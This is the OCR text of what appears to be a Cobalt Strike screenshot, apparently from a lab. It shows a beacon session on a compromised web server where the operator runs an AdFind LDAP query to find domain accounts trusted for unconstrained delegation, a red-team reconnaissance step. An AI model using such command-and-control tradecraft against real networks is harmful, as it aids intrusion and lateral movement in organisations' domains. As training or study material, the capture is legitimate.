 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
exter... int... listener user comp... note proce... pid arch last sleep
171.4... 192.1... 1 weba... WEB... artifa... 1364 x64 69ms Interactive
Event Log X Listeners X Beacon 192.168.46.128@1364 X
[10/14 20:23:21] [*] Tasked beacon to become interactive
[10/14 20:23:29] beacon> sleep 0
[10/14 20:23:29] [*] Tasked beacon to become interactive
[10/14 20:24:21] [+] host called home, sent: 32 bytes
[10/14 20:24:48] beacon> shell AdFind -b "DC=god,DC=org" -f
"(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
[WEBSERVER] - x64 | webadmin | 1364 - x64 last:69ms
beacon>